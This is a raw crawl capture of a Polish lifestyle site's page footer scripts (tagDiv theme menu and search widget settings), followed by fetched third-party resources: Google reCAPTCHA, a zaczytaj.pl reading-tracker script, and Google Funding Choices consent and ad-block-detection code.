excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_133","tdc_css_class":"tdi_133","tdc_css_class_style":"tdi_133_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_218';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_218","tdc_css_class":"tdi_218","tdc_css_class_style":"tdi_218_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_218');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });</script> <script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_related_post"];</script> <script defer src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_0fc892129db9d39217016e2c746678e7.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 14:12:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 227
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q0SwG8qq2Z1vNtN6vBZVPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769605950685');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://backend.zaczytaj.pl/page.js?r=2026028
body_size: 3975
content:
window.$zaczytaj=window.$zaczytaj||{};window.$zaczytaj.common=window.$zaczytaj.common||{_handlers:{},_initialized:{},_initializeHidden:function(){if('hidden'in $zaczytaj.common._initialized)return;$zaczytaj.common._initialized['hidden']=true;var hiddenStandard='hidden';var isHidden=false;function onChange(evt){evt=evt||window.event;var evtMap={focus:false,focusin:false,pageshow:false,blur:true,focusout:true,pagehide:true};var previousIsHidden=isHidden;isHidden=(evt.type in evtMap)?evtMap[evt.type]:this['hidden'];if(previousIsHidden!=isHidden){$zaczytaj.common.callHandler('hidden',evt,[isHidden]);}}$zaczytaj.common.attachWindow('pageshow',onChange);$zaczytaj.common.attachWindow('pagehide',onChange);$zaczytaj.common.attachWindow('focus',onChange);$zaczytaj.common.attachWindow('blur',onChange);if(hiddenStandard in document){document.addEventListener('visibilitychange',onChange,false);}else if((hiddenStandard='mozHidden')in document){document.addEventListener('mozvisibilitychange',onChange,false);}else if((hiddenStandard='webkitHidden')in document){document.addEventListener('webkitvisibilitychange',onChange,false);}else if((hiddenStandard='msHidden')in document){document.addEventListener('msvisibilitychange',onChange,false);}if('onfocusin'in document){$zaczytaj.common.attachWindow('focusin',onChange);$zaczytaj.common.attachWindow('focusout',onChange);}},attach:function(type,name,handler){switch(type){default:return;case'hidden':case'readInterval':break;}($zaczytaj.common._handlers[type]=$zaczytaj.common._handlers[type]||{})[name]=handler;},attachWindow:function(type,handler){if(window.addEventListener){window.addEventListener(type,handler,false);}else if(window.attachEvent){window.attachEvent('on'+type,handler);}},callHandler:function(type,_this,args){var handlers=$zaczytaj.common._handlers[type];if(handlers){for(var key in handlers){handlers[key].apply(_this,args);}}},detach:function(type,name){var handlers=$zaczytaj.common._handlers[type];if(handlers&&(name in handlers)){delete handlers[name];}},getSize:function(obj){if(!obj)return 0;var c=0;for(var i in obj)c++;return c;},initialize:function(){$zaczytaj.common._initializeHidden();},trunc:function(str,max){if(str&&(str.length>max)){str=str.substr(0,max);}return str;}};$zaczytaj.common.initialize();function zaczytaj_api(publicKey,method,methodArgs,callback,options){if(!callback)return;var _args={type:'method'};if(methodArgs){for(var argName in methodArgs){_args['_data-'+encodeURIComponent(argName)]=encodeURIComponent(methodArgs[argName]);}}_args['_key']=publicKey;_args['_method']=method;_args['_cb']=zaczytaj_registerCallback(callback);options=options||{};options.args=_args;options.target='api.js';options.delay=1;zaczytaj_request(options);}function zaczytaj_content(content){var cont=zaczytaj_getContainer();cont.innerHTML=content||'';try{while(cont&&cont.parentNode){var tagName=cont.tagName.toLowerCase();if((tagName=='html')||(tagName=='head')||(tagName=='body'))break;cont.style.display='';cont=cont.parentNode;}}catch(ex){}}function zaczytaj_event(args,options){var _args={type:'event'};for(var item in args)_args['_'+encodeURIComponent(item)]=encodeURIComponent(args[item]);options=options||{};options.args=_args;options.target='api.js';zaczytaj_request(options);}function zaczytaj_getContainer(id,blockNewContainer){id=id||'zaczytaj_pl_KGZ89x7Ap7594nU2527U6lYJ9B2E93s2';var container=document.getElementById(id);if(!container&&!blockNewContainer){container=document.createElement('div');container.id=id;document.body.appendChild(container);}return container;}function zaczytaj_getCookie(name){var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name+'=')==0){var content=c.substring(name.length+1),result={};try{while(content.length>0){var nameLength=parseInt(content.substr(0,2),16),name=content.substr(2,nameLength),valueLength=parseInt(content.substr(2+nameLength,2),16),value=content.substr(2+nameLength+2,valueLength);content=content.substr(2+nameLength+2+valueLength);result[name]=value;}}catch(e){return null;}return result;}}return null;}function zaczytaj_getUrl(target,cookie,args){args=args||{};var r=document.referrer;if(r){args['r']=encodeURIComponent(r);}if(window.location.pathname){args['p']=encodeURIComponent(window.location.pathname);}if(window.location.search){args['q']=encodeURIComponent(window.location.search.substring(1));}var zid=null;var hash=window.location.hash;if(hash){if(hash.indexOf('#')==0)hash=hash.substr(1);if(hash.length>0){args['h']=encodeURIComponent(hash);var hqs=zaczytaj_parseQueryString(hash);if(hqs)zid=hqs.zid;}}var qs=zaczytaj_parseQueryString();if(qs){if(!zid||(zid.length==0)){zid=qs.zid;if((!zid||(zid.length==0))&&r){var rqs=r.indexOf('?');if(rqs>0)zid=zaczytaj_parseQueryString(r.substr(rqs+1)).zid;}}}if(zid&&(zid.length>0)){var zidAry=zid.split(',');var isBootstrap=(zidAry.length>1)&&(zidAry[1]=='bootstrap');args[isBootstrap?'bu':'ru']=encodeURIComponent(zidAry[0]);}if(cookie&&cookie.u){args['u']=cookie.u;}args['d']=new Date().getTime();try{var idx=document.cookie.indexOf('__utmz=');if(idx!=-1){var c=document.cookie.substr(idx);args['z']=encodeURIComponent(c.substring(7,(c.indexOf(';')!=-1)?c.indexOf(';'):c.length));}}catch(e){}return'https://backend.zaczytaj.pl/'+target+'?'+zaczytaj_toQueryString(args);}function zaczytaj_load(url,options){options=options||{};setTimeout(function(){var cont=zaczytaj_getContainer();cont.innerHTML='';var src=document.location.protocol.match(/https/i)?url.replace(/http:/i,'https:'):url;var script=document.createElement('script');script.referrerPolicy='no-referrer-when-downgrade';if(options.cfmode){script.setAttribute('data-cfasync','false');script.setAttribute('SRC',src);}else{script.setAttribute('type','text/javascript');script.src=src;}cont.appendChild(script);},options.interval||0);}function zaczytaj_parseQueryString(qs){if(!qs&&window.location.search&&(window.location.search.length>0)){qs=window.location.search.substring(1);}var result={};if(qs&&(qs.length>0)){var qsAry=qs.split('&');for(var i=0,component;component=qsAry[i++];){if(component.length>0){var pair=component.split('='),key=pair[0],value=pair[1];if(key.length>0){if(value&&(value.length>0)){try{value=decodeURIComponent(value).toString();}catch(e){value=unescape(value).toString();}}else value=new String();result[key]=value;}}}}return result;}function zaczytaj_pump(){var msgPump=function(){var que=document._zaczytaj_msgQue||[];for(var i=0;i<que.length;i++){var msg=que[i];var type=msg.type;delete msg.type;switch(type){case'event':zaczytaj_event(msg);break;}}document._zaczytaj_msgQue=[];};if(!document._zaczytaj_msgPump)document._zaczytaj_msgPump=setInterval(msgPump,1000);}function zaczytaj_registerCallback(callback,context){var callbacks=document._zaczytaj_callbacks||(document._zaczytaj_callbacks={});var id;do id=Math.floor(Math.random()*10000);while(callbacks[id])callbacks[id]={method:callback,context:context};return id;}function zaczytaj_request(options){if(!options||!options.target)return;var cookie=zaczytaj_getCookie('ZID');if(cookie&&!cookie.u&&cookie.rd&&(parseInt(cookie.rd)>=new Date().getTime())&&!options.ignoreZID)return false;var isHidden=false;if(options.requireFocus){$zaczytaj.common.attach('hidden','request',function(_isHidden){isHidden=_isHidden;});}function request(){$zaczytaj.common.detach('hidden','request');var args=options.args||{};if(options.onr&&(options.onr.length>0)){var onr=function(args){};eval('onr = '+options.onr);onr(args);}zaczytaj_load(zaczytaj_getUrl(options.target,cookie,args),{interval:1000,cfmode:options.cfmode});}var timeSec=null;var time=(options.delay||5000)+(!options.exactDelay?1000:0);var date=new Date().getTime();var intervalId=setInterval(function(){var now=new Date().getTime();var diff=now-date;date=now;if(isHidden)return;time-=diff;if(time<=0){clearInterval(intervalId);request();return;}timeSecNow=Math.floor(time/1000);if(timeSecNow!=timeSec){timeSec=timeSecNow;$zaczytaj.common.callHandler('readInterval',this,[timeSec]);}},100);return true;}function zaczytaj_runCallback(id,ary){var callback=(document._zaczytaj_callbacks||{})[id];if(callback){delete document._zaczytaj_callbacks[id];setTimeout(function(){callback.method.apply(callback.context||this,ary);},1);}}function zaczytaj_setCookie(name,values){var output='';for(var i in values){var value=values[i].toString();if(value&&(value.length>0))output+=zaczytaj_toHex(i.length,2)+i+zaczytaj_toHex(value.length,2)+value;}var date=new Date();date.setTime(date.getTime()+(365*24*60*60*1000));document.cookie=name+'='+output+'; expires='+date.toGMTString()+'; path=/';}function zaczytaj_toHex(value,digits){var max=1<<(digits*4);if((value<0)||(value>=max))throw'Invalid hex conversion';var result=value.toString(16);while(result.length<digits)result='0'+result;return result;}function zaczytaj_toQueryString(args){var qs='',i=0;for(var x in args)qs+=(i++?'&':'')+x+'='+args[x];return qs;}(function(){zaczytaj_pump();if(document._zaczytaj_isExcluded)return;if(!$zaczytaj.scriptDate){$zaczytaj.scriptDate=new Date().getTime();}if(!zaczytaj_request({target:'view.js',delay:parseInt('30000'),onr:'function(args){var found=0x0;var str=["g"+"a"+"G"+"l"+"o"+"b"+"a"+"l","h"+"i"+"d","_"+"g"+"a"+"t"];if(window[str[0]]!=undefined)found|=0x10;if(window[str[0]]&&(window[str[0]][str[1]]!=undefined))found|=0x20;if(window[str[2]]!=undefined)found|=0x40;if(document.cookie.match(/__utma=/i)!=null)found|=0x80;{try{if((typeof $!=="undefined")&&(typeof jQuery!=="undefined")&&($===jQuery)){var e=$("#bottom-ad");if((e.length==1)&&(e.height()!=0)){found|=0x1000;}}}catch(e){}if(typeof ibbAds==="object")found|=0x2000;}args["a"]=found;};',requireFocus:'false'=='true',cfmode:'false'=='true'})){zaczytaj_content();}})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVr3FZNI3EeTkJ4iJHR6TMWzb6GiGhDiONHfjjCm1tkALIEG7pFbfki2EFNyMGSYA0T1XfpPpBIhlyntcOpNweaI46i9EYpx_KZH9-ddW2NXl9Hm0J68k6JANBtu8gxs2PICfwDQA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NjA1OTQ5LDQ4NjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiw5XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly9rb2JpZXRhd2llbGVwaWVqLnBsL2phay1zcHJhd2R6aWMtcmVmZXJlbmNqZS1uaWFuaS1rb2JpZXRhd2llbGVwaWVqLXBsIixudWxsLFtbOCwiazYxUEJqbWs2TzAiXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 221
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.k61PBjmk6O0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMztj-kAdg6DB63MlSG3pP52LjSptg/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22kobietawielepiej.pl\\\x22,\\\x22AKsRol-RpV9ppi5CypprjC3pdCdm2gUh6bmVjOkC1BHIFDXr-kj-O9XqPfWBRebYJ0DLTkf9ccCufo-4dMTBNDcDoBm8R61D0clR3iEqsiuJ_12sd5geoxgCE4JMxHEszh_zqMI7qyPbK_CqgpaEM2efdzEuWdtavg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVt9BElWRVrVABuuGscb7G-aG5Hp8aqw_3Y8XThLpH7K7Kf8Tw-u-JuZTEzAaXa4NTYkk5n0AQDgMt9fZPkNySjd37U2oLA5Y1vIhcRoLOiFUkLrIlJjAQEvaQy2aQObejKxHqsVA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVBoAoCCOUHExykFYI6zVGpDzu5js7bEirYvwwXViXZx1pj7SJbb7Dj_0b2jUv-EXBveMn_urzD6Vu9ZCK7qGAFpwR2pWCnL2zIC9dgYNkBuqP8CwTl9nUZxSWFjU7KDOH8BhcLww\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,3\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVsdPt2tTHdURvsvXWpwQ0jNQ4fFTUSmsCUYbR7n_jPjGGvaAxTxT42_UpTblBipelyvak2yMWk0RLhJtxuJy2qDU9x9jn2RmbVr9UnXDl46T9w7S0IYz09NYEbJOD06pj_Bw-2KQ\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWi62kyp8ouxPITYHF1aIDUxe5ea11_cDQQYBTCsukrgM580Dom2_s_5AVFxiCArRRc1JhoE2HY5CN_gJg-HFw2H1HBfFvXwkYWyA_WVeEowrfRtwA_TJ4djKDqZqhWaTxoIx0HrVrWIoa0wBfpSIU52D8MFi4ZPASI6bOk9OwB3_uEI6n12Pt79jGG/_-rightrailad-_gads_footer./adshow-/doubleclickads./yahooadsapi.
body_size: -1288
content:
window['a51eb41b-f098-4bb0-9344-e045c81db62f'] = true;